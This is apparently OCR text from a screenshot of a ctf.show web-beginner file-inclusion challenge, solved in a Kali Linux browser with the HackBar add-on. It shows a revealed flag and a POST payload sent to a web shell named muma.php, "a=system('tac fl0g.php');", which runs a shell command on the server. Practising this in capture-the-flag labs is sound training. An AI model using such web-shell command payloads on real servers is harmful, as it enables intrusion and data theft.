 主页
Kali2024
1 2 3 4
ctf.show
27009fd4-85fb-41c8-94b9-3
ctfshow-web入门-文件包
Add-ons Manager
27009fd4-85fb-41c8-94b9-3f76219c5db3.challenge.ctf.show/muma.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub: Let's build fro…
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/mu
$flag="ctfshow{cc77f86e-5af3-4573-8aae-ca90627b494b}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last M
@Author: h1xa # -*- coding: utf-8 -*- /*
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27009fd4-85fb-41c8-94b9-3f76219c5db3.challenge.ctf.show/muma.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('tac fl0g.php');